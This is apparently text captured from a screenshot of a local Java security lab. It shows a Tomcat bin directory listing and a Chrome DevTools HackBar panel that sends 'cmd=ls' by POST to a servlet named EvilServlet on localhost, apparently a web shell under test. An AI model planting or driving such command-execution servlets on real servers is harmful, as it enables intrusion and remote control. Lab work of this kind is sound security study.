 localhost:8081/EvilServlet
2
0.80
奕骏
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:8081/EvilServlet
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=ls
MODIFY HEADER
Console What's New
Highlights from the Chrome 111 update
Automatic in place pretty print
The Sources panel now automatically pretty-prints minified source files
in place.
Enhanced UX in managing breakpoints
Group breakpoints by files, new shortcuts to edit and remove
breakpoints, and more
new